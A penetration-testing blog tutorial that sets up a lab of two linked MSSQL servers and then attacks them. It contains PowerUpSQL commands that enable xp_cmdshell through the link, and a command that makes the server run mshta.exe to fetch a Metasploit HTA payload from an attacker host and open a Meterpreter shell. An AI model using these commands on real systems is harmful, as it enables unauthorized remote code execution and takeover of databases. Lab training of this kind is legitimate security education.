MSSQL for Pentester: Abusing Linked Database
This article is another addition to our MSSQL
for Pentesters series. In this article, we will learn how to create a linked
server and exploit it.
Table of content
·
Introduction
to Link Servers
·
Lab
Set-Up
·
Exploiting
Link Server
o
Enumeration
o
PowerUpSQL
& Metasploit
Introduction to Link Servers
A linked server acts a bridge between two
servers. Through a link server database can be viewed/shared/edited by two or
more servers that has access to the said database. Data from tables can be
joined together and queried through it. Linked Servers are designed for
applications that need more flexibility over how data is stored and retrieved.
Whether the application uses parallel processing, random queries, or joins between
multiple Microsoft Access files, a Linked Server provides a better platform for
flexible application development. Data from multiple sources can be added to
one table or appended to existing data. You can use a Linked Server in place of
an ordinary table like you might do when you make a copy of an existing
database table. Following things can be
done via a Link Server:
·
Control
query plans
·
Change
column data type
·
Optimize
queries on the remote server
·
Change
plan for the local table
·
Access
remote table data
·
Delete
objects on the local database
·
Change
server used to access local tables
·
Reconnect
to a linked server
·
Use
replicated parameters
·
Allow
remote updates
Lab Set-Up
We will first set up
a link server. When the MSSQL server is
installed, a default server is created on its own. But we need another server
so that we can link both of them. So, to create another server, launch the
installation process and choose New SQL Server Stand-alone installation or
and add features to an existing installation as shown in the image below:
Then click on the Next
button as shown in the image below:
In the next window of
the dialogue box, select Perform a new installation of SQL Server 2016
and then click on the Next button as shown in the image below:
In the feature
Selection dialogue box, choose the features you want to install and give the
path of your instance. Afterward, click on the Next button as shown in the image below:
In the Instance
configuration dialogue box, give the name of the server and click on the Next
button as shown in the image below:
In the Server
Configuration dialogue box, make sure the startup is automatic, and then
click on the Next button as shown in the image below:
In the Database
Engine Configuration dialogue box, select Mixed Mode under Authentication
Mode and give the password for your server. Click on the Next button
as shown in the image below:
Click on the Close
button as the installation is now complete; just like shown in the image below:
Now to connect to the
server, choose the <Browse for more…> option in the drop-down menu
of Authentication as shown in the image below:
Choose your server
and click on the OK button as shown in the image below:
Now, as you can see
in the image below, we have our two servers.
Now go to the main server>Servere
Objects>Linked Servers. Right-click on Linked Servers and choose New
Linked Server… option from the drop-down menu as shown in the image below:
In the Linked Server
option, give the name of the server you want to link. In the Server Type,
choose the Other data source. Choose Microsoft OLE DB Provider from
SQL Server from the drop-down menu of Provider. Give your default
server as the data source and give the database name in the Catalog.
Finally, click on the OK button as shown in the image below:
In the Server
Options, make sure RPC and RPC Out are true, as shown in the image
below:

In the Security tab,
give the username and password of your default server, then click on the OK
button as shown in the image below:
After all this, your
linked server will be created as shown in the image below:
Exploiting Link Server
Enumeration

Now our link server is up and ready. As an attacker, we know nothing about the server. So, to enumerate the link server, we will use PowerUpSQL and its following command:
Import-Module
.\PowerUpSQL.ps1
Get-SQLServerLinkCrawl
-Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Verbose
As you can see in the image above, we have instance name, linked server name, and catalog name, among other helpful information.
Gaining Access to Linked Server
PowerUpSQL & Metasploit
Now, to remotely gain
access to the linked server, we will use PowerUpSQL and Metasploit. These two
tools have proved to be the best tools when it comes to attacking MSSQL
Servers.
Before we deploy these tools, we can go to
facets>surface area configuration and confirm that XPCmdshell is disabled,
as shown in the image below:
Now, we will enable
this XPCmdshell by using the following command of PowerUpSQL:
Get-SQLServerLinkCrawl
-Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Query
"EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;')"
Now that XPCmdshell
is enabled, we will use Metasploit to generate a URL with the hta_server
exploit, and for this use the following set of commands:
use
exploit/windows/misc/hta_server
set srvhost eth0
exploit
We have our URL. Now,
we will execute this URL via PowerUpSQL so that we can have our Meterpreter
session. To deploy the said URL, use the following command:
Get-SQLServerLinkCrawl
-Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Query
"exec master..xp_cmdshell 'mshta.exe http://192.168.1.2:8080/ugfFOJBvO.hta'"
Once the command is
executed successfully, we will have our meterpreter session as shown in the
image below:
In such a simple way,
a linked server can be exploited and give the session to an attacker.






























0 comments:
Post a Comment